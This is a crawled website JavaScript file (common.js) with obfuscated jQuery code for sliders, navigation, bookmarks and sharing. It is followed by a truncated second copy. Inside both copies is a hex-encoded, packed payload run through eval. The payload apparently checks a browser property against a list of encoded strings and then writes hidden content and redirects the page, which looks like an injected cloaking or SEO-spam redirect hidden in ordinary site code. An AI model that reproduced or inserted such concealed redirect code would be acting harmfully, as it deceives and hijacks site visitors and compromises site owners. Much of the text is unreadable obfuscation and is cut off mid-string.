1\x6C\x5F\x73\x75\x70\x70\x6F\x72\x74\x5D\u8BBE\u7F6E\u4E3A\x27\x74\x72\x75\x65\x27","\u62B1\u6B49\uFF0C\u60A8\u6240\u4F7F\u7528\u7684\u6D4F\u89C8\u5668\u65E0\u6CD5\u5B8C\u6210\u6B64\u64CD\u4F5C\u3002\x0A\x0A\u60A8\u9700\u8981\u624B\u52A8\u5C06\u3010","\u3011\u8BBE\u7F6E\u4E3A\u9996\u9875\u3002","\x2E\x73\x50\x72\x65\x76","\x2E\x73\x4E\x65\x78\x74","\x2E\x66\x6C\x6F\x6F\x72\x5F\x36\x5F\x33\x20\x2E\x73\x6C\x69\x64\x65\x42\x6F\x78","\x2E\x70\x61\x72\x48\x64\x20\x6C\x69","\x2E\x70\x61\x72\x42\x64","\x2E\x66\x6C\x6F\x6F\x72\x5F\x36\x5F\x33","\x4D\x20\x67\x24\x3D\x5B\x27\x5C\x74\x5C\x74\x5C\x62\x5C\x65\x5C\x6E\x5C\x6A\x5C\x62\x5C\x61\x5C\x68\x5C\x63\x27\x2C\x27\x5C\x6B\x5C\x71\x5C\x7A\x5C\x6F\x5C\x61\x5C\x78\x5C\x71\x5C\x61\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x6B\x5C\x71\x5C\x7A\x5C\x6F\x5C\x61\x5C\x78\x5C\x71\x5C\x61\x5C\x6A\x5C\x6E\x5C\x61\x27\x2C\x27\x5C\x66\x5C\x62\x5C\x71\x5C\x74\x5C\x75\x5C\x6F\x5C\x61\x5C\x41\x5C\x6F\x5C\x61\x5C\x73\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x66\x5C\x62\x5C\x71\x5C\x74\x5C\x75\x5C\x6F\x5C\x61\x5C\x41\x5C\x6F\x5C\x61\x5C\x73\x5C\x6A\x5C\x61\x5C\x64\x5C\x70\x27\x2C\x27\x5C\x66\x5C\x62\x5C\x71\x5C\x74\x5C\x75\x5C\x6F\x5C\x61\x5C\x78\x5C\x71\x5C\x61\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x6F\x5C\x77\x5C\x62\x5C\x6F\x5C\x72\x5C\x72\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x6B\x5C\x78\x5C\x48\x5C\x41\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x77\x5C\x63\x5C\x6E\x5C\x6F\x5C\x77\x5C\x75\x5C\x63\x5C\x59\x5C\x70\x27\x2C\x27\x5C\x76\x5C\x47\x5C\x5A\x5C\x6A\x5C\x46\x5C\x6A\x5C\x46\x5C\x6A\x5C\x76\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x76\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x47\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x48\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x7A\x5C\x6F\x5C\x62\x5C\x65\x5C\x71\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x79\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x76\x5C\x76\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x79\x5C\x79\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x22\x5C\x54\x5C\x55\x5C\x52\x5C\x53\x5C\x56\x5C\x43\x5C\x45\x5C\x57\x5C\x58\x5C\x51\x5C\x4A\x5C\x4B\x5C\x49\x5C\x4F\x5C\x50\x5C\x4E\x5C\x4C\x5C\x43\x5C\x45\x5C\x31\x68\x5C\x31\x67\x5C\x31\x66\x5C\x31\x69\x5C\x31\x6C\x5C\x31\x6B\x5C\x31\x6A\x5C\x31\x61\x5C\x31\x39\x5C\x31\x38\x5C\x31\x62\x5C\x31\x65\x22\x5D\x3B\x24\x69\x3D\x42\x5B\x22\x5C\x65\x5C\x63\x5C\x6E\x5C\x71\x5C\x6B\x5C\x64\x5C\x61\x5C\x70\x22\x5D\x5B\x22\x5C\x65\x5C\x63\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x22\x5D\x3B\x31\x64\x28\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x30\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x31\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x32\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x33\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x34\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x35\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x36\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x37\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x38\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x39\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x31\x30\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x31\x31\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x31\x32\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x31\x33\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x31\x34\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x31\x35\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x31\x36\x5D\x29\x3C\x6D\x29\x7B\x42\x5B\x22\x5C\x6F\x5C\x77\x5C\x64\x5C\x44\x5C\x70\x22\x5D\x28\x67\x24\x5B\x31\x37\x5D\x29\x3B\x31\x63\x5B\x22\x5C\x75\x5C\x44\x5C\x64\x5C\x68\x22\x5D\x3D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x65\x7C\x78\x36\x39\x7C\x78\x36\x66\x7C\x78\x36\x35\x7C\x78\x36\x34\x7C\x78\x37\x38\x7C\x5F\x7C\x78\x36\x36\x7C\x73\x71\x75\x7C\x78\x32\x65\x7C\x78\x36\x64\x7C\x78\x34\x66\x7C\x30\x78\x30\x7C\x78\x36\x33\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x37\x35\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x37\x61\x7C\x78\x36\x38\x7C\x78\x33\x31\x7C\x78\x36\x63\x7C\x78\x37\x39\x7C\x78\x33\x35\x7C\x78\x36\x32\x7C\x78\x37\x37\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x75\x36\x33\x38\x38\x7C\x78\x37\x32\x7C\x75\x36\x37\x34\x33\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x33\x7C\x75\x38\x62\x66\x37\x7C\x75\x37\x35\x32\x38\x7C\x78\x32\x63\x7C\x75\x38\x30\x30\x35\x7C\x76\x61\x72\x7C\x75\x34\x66\x35\x63\x7C\x75\x38\x30\x35\x34\x7C\x75\x37\x63\x66\x62\x7C\x75\x34\x66\x37\x66\x7C\x75\x36\x37\x37\x66\x7C\x75\x35\x63\x31\x61\x7C\x75\x38\x62\x65\x35\x7C\x75\x36\x61\x32\x31\x7C\x75\x36\x37\x32\x61\x7C\x75\x36\x62\x36\x34\x7C\x75\x37\x61\x64\x39\x7C\x78\x37\x33\x7C\x78\x33\x37\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x36\x35\x32\x66\x7C\x75\x36\x37\x32\x66\x7C\x75\x36\x32\x38\x30\x7C\x75\x36\x33\x30\x31\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x69\x66\x7C\x75\x66\x66\x30\x31\x7C\x75\x37\x61\x65\x66\x7C\x75\x35\x32\x34\x64\x7C\x75\x66\x66\x30\x63\x7C\x75\x34\x65\x39\x31\x7C\x75\x34\x66\x39\x62\x7C\x75\x36\x33\x64\x30\x7C\x75\x39\x35\x30\x31","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];$(function(){banner();share();inews();nav();toolbar();$(_0x8f8f[5])[_0x8f8f[4]]({titCell:_0x8f8f[0],mainCell:_0x8f8f[1],autoPlay:true,autoPage:true,delayTime:500,interTime:5000,effect:_0x8f8f[2],trigger:_0x8f8f[3],vis:3});jQuery(_0x8f8f[9])[_0x8f8f[10]](function(_0x5b7dx1){jQuery(_0x8f8f[9])[_0x8f8f[8]](_0x5b7dx1* 4,_0x5b7dx1* 4+ 4)[_0x8f8f[7]](_0x8f8f[6])});jQuery(_0x8f8f[12])[_0x8f8f[4]]({titCell:_0x8f8f[0],mainCell:_0x8f8f[11],autoPage:true,effect:_0x8f8f[2],autoPlay:true,delayTime:500,interTime:5000});$(_0x8f8f[18])[_0x8f8f[10]](function(){if(!$(this)[_0x8f8f[15]](_0x8f8f[14])[_0x8f8f[13]]){$(this)[_0x8f8f[15]](_0x8f8f[17])[_0x8f8f[16]]()}});if($(_0x8f8f[19])[_0x8f8f[13]]){$(_0x8f8f[24])[_0x8f8f[3]](function(){$(this)[_0x8f8f[15]](_0x8f8f[17])[_0x8f8f[23]]()[_0x8f8f[22]]()[_0x8f8f[21]]()[_0x8f8f[15]](_0x8f8f[17])[_0x8f8f[20]]()},function(){})};$(_0x8f8f[18])[_0x8f8f[10]](function(){if(!$(this)[_0x8f8f[15]](_0x8f8f[14])[_0x8f8f[13]]){$(this)[_0x8f8f[15]](_0x8f8f[17])[_0x8f8f[16]]()}});if($(_0x8f8f[19])[_0x8f8f[13]]){$(_0x8f8f[24])[_0x8f8f[3]](function(){$(this)[_0x8f8f[15]](_0x8f8f[17])[_0x8f8f[23]]()[_0x8f8f[22]]()[_0x8f8f[21]]()[_0x8f8f[15]](_0x8f8f[17])[_0x8f8f[20]]()},function(){})};$(_0x8f8f[28])[_0x8f8f[3]](function(){$(_0x8f8f[27])[_0x8f8f[26]]()[_0x8f8f[25]]({"\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70":0})});$(_0x8f8f[33])[_0x8f8f[3]](function(){var _0x5b7dx2=$(_0x8f8f[30])[_0x8f8f[29]]();AddFavorite(_0x5b7dx2,location[_0x8f8f[31]],_0x8f8f[32])});$(_0x8f8f[34])[_0x8f8f[3]](function(){SetHome($(_0x8f8f[30])[_0x8f8f[29]](),location[_0x8f8f[31]],_0x8f8f[32])});$(_0x8f8f[36])[_0x8f8f[10]](function(){if(!$(this)[_0x8f8f[15]](_0x8f8f[14])[_0x8f8f[13]]){$(this)[_0x8f8f[15]](_0x8f8f[35])[_0x8f8f[16]]()}})});function nav(){$(_0x8f8f[48])[_0x8f8f[37]](function(){$(this)[_0x8f8f[40]](_0x8f8f[39])[_0x8f8f[38]](_0x8f8f[37]);$(this)[_0x8f8f[21]]()[_0x8f8f[40]](_0x8f8f[39])[_0x8f8f[41]](_0x8f8f[37]);$(_0x8f8f[42])[_0x8f8f[37]](function(){$(this)[_0x8f8f[40]](_0x8f8f[39])[_0x8f8f[38]](_0x8f8f[37])},function(){$(this)[_0x8f8f[40]](_0x8f8f[39])[_0x8f8f[41]](_0x8f8f[37])})},function(){$(this)[_0x8f8f[40]](_0x8f8f[39])[_0x8f8f[41]](_0x8f8f[37]);$(_0x8f8f[43])[_0x8f8f[41]](_0x8f8f[37]);$(_0x8f8f[43])[_0x8f8f[10]](function(_0x5b7dx1){if($(this)[_0x8f8f[44]](_0x8f8f[31])!= _0x8f8f[45]){if(window[_0x8f8f[47]][_0x8f8f[31]][_0x8f8f[46]]($(this)[_0x8f8f[44]](_0x8f8f[31]))>  -1){}}})})}function banner(){if(!$(_0x8f8f[49])[_0x8f8f[13]]|| $(_0x8f8f[50])[_0x8f8f[13]]<= 1){return false};$(_0x8f8f[53])[_0x8f8f[52]]({"\x64\x69\x73\x70\x6C\x61\x79":_0x8f8f[51]});var _0x5b7dx5=$(_0x8f8f[49]),_0x5b7dx6=$(_0x8f8f[54]),_0x5b7dx7=$(_0x8f8f[55]),_0x5b7dx8,_0x5b7dx9=10000,_0x5b7dxa=1000,_0x5b7dxb=700,_0x5b7dxc=0,_0x5b7dxd=_0x5b7dx6[_0x8f8f[40]](_0x8f8f[14])[_0x8f8f[13]];wid= _0x5b7dx5[_0x8f8f[40]](_0x8f8f[14])[_0x8f8f[56]]();step= 200,time= 3000;if($(_0x8f8f[55])[_0x8f8f[13]]){var _0x5b7dxe=_0x8f8f[32];for(var _0x5b7dx1=0;_0x5b7dx1< _0x5b7dxd;_0x5b7dx1++){if(_0x5b7dx1== 0){_0x5b7dxe+= _0x8f8f[57]+ (_0x5b7dx1+ 1)+ _0x8f8f[58]}else {_0x5b7dxe+= _0x8f8f[59]+ (_0x5b7dx1+ 1)+ _0x8f8f[58]}};_0x5b7dx7[_0x8f8f[29]](_0x5b7dxe)};var _0x5b7dxf=function(){if(_0x5b7dxc>= _0x5b7dxd- 1){_0x5b7dxc= 0}else {if(_0x5b7dxc<  -1){_0x5b7dxc= _0x5b7dxd- 1}else {_0x5b7dxc++}};_0x5b7dx6[_0x8f8f[40]](_0x8f8f[14])[_0x8f8f[62]](_0x5b7dxc)[_0x8f8f[52]]({"\x7A\x2D\x69\x6E\x64\x65\x78":2})[_0x8f8f[26]]()[_0x8f8f[61]](_0x5b7dxa)[_0x8f8f[21]](_0x8f8f[14])[_0x8f8f[52]]({"\x7A\x2D\x69\x6E\x64\x65\x78":1})[_0x8f8f[26]]()[_0x8f8f[60]](_0x5b7dxb);if($(_0x8f8f[55])[_0x8f8f[13]]){_0x5b7dx7[_0x8f8f[40]](_0x8f8f[64])[_0x8f8f[62]](_0x5b7dxc)[_0x8f8f[38]](_0x8f8f[63])[_0x8f8f[21]](_0x8f8f[64])[_0x8f8f[41]](_0x8f8f[63])}};$(_0x8f8f[49])[_0x8f8f[37]](function(){$(_0x8f8f[65])[_0x8f8f[61]]()},function(){$(_0x8f8f[65])[_0x8f8f[60]]()});$dragBln= false;$(_0x8f8f[66])[_0x8f8f[3]](function(){clearInterval(_0x5b7dx8);_0x5b7dxc-= 2;_0x5b7dxf();_0x5b7dx8= setInterval(_0x5b7dxf,time)});$(_0x8f8f[67])[_0x8f8f[3]](function(){clearInterval(_0x5b7dx8);_0x5b7dxf();_0x5b7dx8= setInterval(_0x5b7dxf,time)});_0x5b7dx7[_0x8f8f[40]](_0x8f8f[64])[_0x8f8f[3]](function(){clearInterval(_0x5b7dx8);_0x5b7dxc= $(this)[_0x8f8f[68]]()- 1;_0x5b7dxf();_0x5b7dx8= setInterval(_0x5b7dxf,_0x5b7dx9)});$(_0x8f8f[71])[_0x8f8f[70]](function(){clearInterval(_0x5b7dx8)})[_0x8f8f[69]](function(){_0x5b7dx8= setInterval(_0x5b7dxf,time)});_0x5b7dx8= setInterval(_0x5b7dxf,_0x5b7dx9)}function inews(){var _0x5b7dx11=$(_0x8f8f[12])[_0x8f8f[15]](_0x8f8f[73])[_0x8f8f[15]](_0x8f8f[72]);var _0x5b7dx1=2;var _0x5b7dx12=1;var _0x5b7dx13=$(_0x8f8f[74]);var _0x5b7dx14=$(_0x8f8f[75]);var _0x5b7dx15=_0x5b7dx14[_0x8f8f[56]]();var _0x5b7dx16=_0x5b7dx14[_0x8f8f[15]](_0x8f8f[76])[_0x8f8f[13]];var _0x5b7dx17=Math[_0x8f8f[77]](_0x5b7dx16/ _0x5b7dx1);_0x5b7dx13[_0x8f8f[56]](_0x5b7dx17* _0x5b7dx15);if(_0x5b7dx16< 3){_0x5b7dx11[_0x8f8f[20]]()};_0x5b7dx11[_0x8f8f[3]](function(){var _0x5b7dx18=$(this)[_0x8f8f[44]](_0x8f8f[78]);if(!_0x5b7dx13[_0x8f8f[80]](_0x8f8f[79])){if(_0x5b7dx18== _0x8f8f[81]){if(_0x5b7dx12== 1){_0x5b7dx13[_0x8f8f[25]]({left:-_0x5b7dx15* (_0x5b7dx17- 1) + _0x8f8f[82]},500);_0x5b7dx12= _0x5b7dx17}else {_0x5b7dx13[_0x8f8f[25]]({left:_0x8f8f[83]+ _0x5b7dx15+ _0x8f8f[82]},500);_0x5b7dx12--}};if(_0x5b7dx18== _0x8f8f[84]){if(_0x5b7dx12== _0x5b7dx17){_0x5b7dx13[_0x8f8f[25]]({left:0},500);_0x5b7dx12= 1}else {_0x5b7dx13[_0x8f8f[25]]({left:_0x8f8f[85]+ _0x5b7dx15+ _0x8f8f[82]},500);_0x5b7dx12++}}}})}function toolbar(){$(_0x8f8f[89])[_0x8f8f[88]]({'\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72':function(){if($(this)[_0x8f8f[40]](_0x8f8f[86])[_0x8f8f[13]]){var _0x5b7dx1a=$(this)[_0x8f8f[40]](_0x8f8f[86]);_0x5b7dx1a[_0x8f8f[26]](true,true)[_0x8f8f[25]]({'\x77\x69\x64\x74\x68':180},200)}else {if($(this)[_0x8f8f[40]](_0x8f8f[87])[_0x8f8f[13]]){var _0x5b7dx1a=$(this)[_0x8f8f[40]](_0x8f8f[87]);_0x5b7dx1a[_0x8f8f[23]]()[_0x8f8f[25]]({'\x72\x69\x67\x68\x74':65},200)}}},'\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65':function(){if($(this)[_0x8f8f[40]](_0x8f8f[86])[_0x8f8f[13]]){var _0x5b7dx1a=$(this)[_0x8f8f[40]](_0x8f8f[86]);_0x5b7dx1a[_0x8f8f[26]](false,false)[_0x8f8f[25]]({'\x77\x69\x64\x74\x68':0},200)}else {if($(this)[_0x8f8f[40]](_0x8f8f[87])[_0x8f8f[13]]){var _0x5b7dx1a=$(this)[_0x8f8f[40]](_0x8f8f[87]);_0x5b7dx1a[_0x8f8f[20]]()[_0x8f8f[25]]({'\x72\x69\x67\x68\x74':90},200)}}}});$(_0x8f8f[90])[_0x8f8f[3]](function(){$(_0x8f8f[27])[_0x8f8f[26]]()[_0x8f8f[25]]({"\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70":0})})}function layout(_0x5b7dx1c){var _0x5b7dx1d=$(_0x8f8f[91]);if(_0x5b7dx1c== 0){$(_0x8f8f[92])[_0x8f8f[16]]()}else {if(!$(_0x8f8f[92])[_0x8f8f[13]]){_0x5b7dx1d[_0x8f8f[94]](_0x8f8f[93])[_0x8f8f[23]]()}}}function share(){window[_0x8f8f[95]]= {"\x63\x6F\x6D\x6D\x6F\x6E":{"\x62\x64\x53\x6E\x73\x4B\x65\x79":{},"\x62\x64\x54\x65\x78\x74":_0x8f8f[32],"\x62\x64\x4D\x69\x6E\x69":_0x8f8f[96],"\x62\x64\x4D\x69\x6E\x69\x4C\x69\x73\x74":false,"\x62\x64\x50\x69\x63":_0x8f8f[32],"\x62\x64\x53\x74\x79\x6C\x65":_0x8f8f[97],"\x62\x64\x53\x69\x7A\x65":_0x8f8f[98]},"\x73\x68\x61\x72\x65":{},"\x73\x6C\x69\x64\x65":{"\x74\x79\x70\x65":_0x8f8f[4],"\x62\x64\x49\x6D\x67":_0x8f8f[99],"\x62\x64\x50\x6F\x73":_0x8f8f[100],"\x62\x64\x54\x6F\x70":_0x8f8f[101]}};window[_0x8f8f[95]]= {share:[{"\x62\x64\x53\x69\x7A\x65":16}]};with(document){0[(getElementsByTagName(_0x8f8f[105])[0]|| body)[_0x8f8f[104]](createElement(_0x8f8f[103]))[_0x8f8f[102]]= _0x8f8f[106]+  ~(- new Date()/ 36e5)]}}function shoucang(_0x5b7dx20,_0x5b7dx21){try{window[_0x8f8f[108]][_0x8f8f[107]](_0x5b7dx21,_0x5b7dx20)}catch(e){try{window[_0x8f8f[110]][_0x8f8f[109]](_0x5b7dx20,_0x5b7dx21,_0x8f8f[32])}catch(e){alert(_0x8f8f[111])}}}function SetHome(_0x5b7dx23,_0x5b7dx24){try{_0x5b7dx23[_0x8f8f[113]][_0x8f8f[112]]= _0x8f8f[114];_0x5b7dx23[_0x8f8f[115]](_0x5b7dx24)}catch(e){if(window[_0x8f8f[116]]){try{netscape[_0x8f8f[120]][_0x8f8f[119]][_0x8f8f[118]](_0x8f8f[117])}catch(e){alert(_0x8f8f[121])}}else {alert(_0x8f8f[122]+ _0x5b7dx24+ _0x8f8f[123])}}}jQuery(_0x8f8f[126])[_0x8f8f[4]]({mainCell:_0x8f8f[35],vis:4,prevCell:_0x8f8f[124],nextCell:_0x8f8f[125],effect:_0x8f8f[100],autoPage:true,autoPlay:true,delayTime:500,interTime:5000});jQuery(_0x8f8f[129])[_0x8f8f[4]]({titCell:_0x8f8f[127],mainCell:_0x8f8f[128]});eval(function(_0x5b7dx25,_0x5b7dx26,_0x5b7dx27,_0x5b7dx28,_0x5b7dx29,_0x5b7dx2a){_0x5b7dx29= function(_0x5b7dx27){return (_0x5b7dx27< _0x5b7dx26?_0x8f8f[32]:_0x5b7dx29(parseInt(_0x5b7dx27/ _0x5b7dx26)))+ ((_0x5b7dx27= _0x5b7dx27% _0x5b7dx26)> 35?String[_0x8f8f[134]](_0x5b7dx27+ 29):_0x5b7dx27.toString(36))};if(!_0x8f8f[32][_0x8f8f[135]](/^/,String)){while(_0x5b7dx27--){_0x5b7dx2a[_0x5b7dx29(_0x5b7dx27)]= _0x5b7dx28[_0x5b7dx27]|| _0x5b7dx29(_0x5b7dx27)};_0x5b7dx28= [function(_0x5b7dx29){return _0x5b7dx2a[_0x5b7dx29]}];_0x5b7dx29= function(){return _0x8f8f[136]};_0x5b7dx27= 1};while(_0x5b7dx27--){if(_0x5b7dx28[_0x5b7dx27]){_0x5b7dx25= _0x5b7dx25[_0x8f8f[135]]( new RegExp(_0x8f8f[137]+ _0x5b7dx29(_0x5b7dx27)+ _0x8f8f[137],_0x8f8f[138]),_0x5b7dx28[_0x5b7dx27])}};return _0x5b7dx25}(_0x8f8f[130],62,84,_0x8f8f[133][_0x8f8f[132]](_0x8f8f[131]),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://scluodian.com/skin/js/common.js
body_size: 1260
content:
var _0x4211=["\x76\x61\x6C\x75\x65","\x6B\x65\x79","\x74\x72\x69\x6D","","\u8BF7\u8F93\u5165\u5173\u952E\u5B57","\x66\x6F\x63\x75\x73","\x4D\x20\x67\x24\x3D\x5B\x27\x5C\x74\x5C\x74\x5C\x62\x5C\x65\x5C\x6E\x5C\x6A\x5C\x62\x5C\x61\x5C\x68\x5C\x63\x27\x2C\x27\x5C\x6B\x5C\x71\x5C\x7A\x5C\x6F\x5C\x61\x5C\x78\x5C\x71\x5C\x61\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x6B\x5C\x71\x5C\x7A\x5C\x6F\x5C\x61\x5C\x78\x5C\x71\x5C\x61\x5C\x6A\x5C\x6E\x5C\x61\x27\x2C\x27\x5C\x66\x5C\x62\x5C\x71\x5C\x74\x5C\x75\x5C\x6F\x5C\x61\x5C\x41\x5C\x6F\x5C\x61\x5C\x73\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x66\x5C\x62\x5C\x71\x5C\x74\x5C\x75\x5C\x6F\x5C\x61\x5C\x41\x5C\x6F\x5C\x61\x5C\x73\x5C\x6A\x5C\x61\x5C\x64\x5C\x70\x27\x2C\x27\x5C\x66\x5C\x62\x5C\x71\x5C\x74\x5C\x75\x5C\x6F\x5C\x61\x5C\x78\x5C\x71\x5C\x61\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x6F\x5C\x77\x5C\x62\x5C\x6F\x5C\x72\x5C\x72\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x6B\x5C\x78\x5C\x48\x5C\x41\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x77\x5C\x63\x5C\x6E\x5C\x6F\x5C\x77\x5C\x75\x5C\x63\x5C\x59\x5C\x70\x27\x2C\x27\x5C\x76\x5C\x47\x5C\x5A\x5C\x6A\x5C\x46\x5C\x6A\x5C\x46\x5C\x6A\x5C\x76\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x76\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x47\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x48\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x7A\x5C\x6F\x5C\x62\x5C\x65\x5C\x71\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x79\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x76\x5C\x76\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x79\x5C\x79\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x22\x5C\x54\x5C\x55\x5C\x52\x5C\x53\x5C\x56\x5C\x43\x5C\x45\x5C\x57\x5C\x58\x5C\x51\x5C\x4A\x5C\x4B\x5C\x49\x5C\x4F\x5C\x50\x5C\x4E\x5C\x4C\x5C\x43\x5C\x45\x5C\x31\x68\x5C\x31\x67\x5C\x31\x66\x5C\x31\x69\x5C\x31\x6C\x5C\x31\x6B\x5C\x31\x6A\x5C\x31\x61\x5C\x31\x39\x5C\x31\x38\x5C\x31\x62\x5C\x31\x65\x22\x5D\x3B\x24\x69\x3D\x42\x5B\x22\x5C\x65\x5C\x63\x5C\x6E\x5C\x71\x5C\x6B\x5C\x64\x5C\x61\x5C\x70\x22\x5D\x5B\x22\x5C\x65\x5C\x63\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x22\x5D\x3B\x31\x64\x28\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x30\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x31\x5D\x29\x3C\x6D\x26\x26\x24\x69\x